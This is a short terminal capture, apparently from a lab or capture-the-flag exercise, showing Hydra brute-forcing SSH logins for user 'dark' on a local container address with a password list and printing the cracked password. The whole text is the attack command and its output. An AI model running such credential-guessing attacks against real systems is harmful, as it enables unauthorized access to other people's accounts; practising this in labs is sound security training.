 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l dark -P password_list.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-07 20:27:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 51 login tries (l:1/p:51), ~4 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: dark   password: oniondarkgood
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-07 20:28:03
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#